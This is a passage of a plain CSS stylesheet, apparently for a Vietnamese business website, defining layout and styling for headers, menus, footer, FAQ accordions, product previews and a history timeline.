	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
.frm-search-pc
{
	position:relative;
	width:200px;
	float:right;
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
margin-top:16px;
margin-left:10px;
}
.frm-search-pc input
{
	width:100%;
	padding:6px 10px;
	background-color:#0f5f9e;
	border:solid 1px #0f5f9e;
	color:#fff;
}
.frm-search-pc .btn-submit-search
{
	display:block;
	width:30px;
	height:34px;
	background-color:transparent;
	text-align:center;
	line-height:32px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	display:none;
	background-color:#fff;
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#fff;
	display:none;
}
.header-m .logo-m img
{
	height:60px;
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #1b75bb;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #1b75bb;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#1b75bb;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	padding-top:40px;
	padding-bottom:40px;
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#025697;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: auto;
	display:inline-block;
	position:relative;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
	display:none;
}
.content-footer
{
	color:#fff;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:50%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#fff;
	font-size:13px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:14px;
	padding-bottom:14px;
	color:#999;
}
.crumb a
{
	color:#58595b;
	font-size:15px;
}
.crumb i.fa
{
	padding-left:5px;
	padding-right:5px;
}
.crumb a:hover
{
	color:#f9a05d;
}
.crumb a:first-child
{
	padding-left:120px;
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#1b75bb;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{

	font-size:20px;
	color:#930018
}
.intro-cat h3
{

	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#1b75bb;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#1b75bb;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 span
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 strong
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 span
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 strong
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#1b75bb;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.hd-contact
{
	background-color:#1b75bc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:12px 15px;
	-webkit-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
margin:0;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
	padding:20px;
	background-color:#ebebeb
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#1b75bb;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading1.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#cf9557;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:10px;
	left:10px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
	text-align:right;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#1b75bb;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
